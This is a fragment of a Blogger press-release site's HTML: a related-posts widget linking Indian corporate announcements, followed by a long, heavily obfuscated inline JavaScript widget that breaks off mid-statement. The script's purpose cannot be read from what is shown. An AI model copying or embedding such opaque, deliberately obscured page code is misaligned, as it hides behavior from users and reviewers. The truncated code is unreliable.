<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3rylzKHcNI9zWeoFjiJNClcmeujhx4vWzIY7ZKJrIIMjxhZMuj76fRW_HqZhOKn5a2WBplD3BbA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhsyUfrNM19otyLZuVcwBSmFIKpvrsKuvBhXRK6IcLXM3U2JslLmb2cZHykmjlpwGPZqaEUdqg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEbdQkTrZR-KOb-aCxHrYmpRY2FYDM-q5YEFcUD8qLqz3OfVoimQxv2JbNoDscRfeqIeveYOXH7g=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var 